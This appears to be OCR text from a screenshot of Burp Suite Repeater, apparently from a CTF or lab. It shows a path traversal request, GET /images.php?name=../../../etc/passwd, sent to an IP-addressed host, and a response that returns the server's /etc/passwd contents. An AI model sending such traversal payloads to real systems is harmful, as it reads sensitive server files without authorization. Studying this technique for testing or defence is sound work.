 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
3 × +
发送 取消 < > 目标: http://localhost:58721 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /images.php?name=../../../etc/passwd HTTP/1.1
2 Host: 101.42.178.83:7771
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Oct 2023 07:13:45 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 919
6 Connection: close
7 Content-Type: image/png
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/bin/false
28
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 12
响应头 6
完成 1,098字节 | 1,128 millis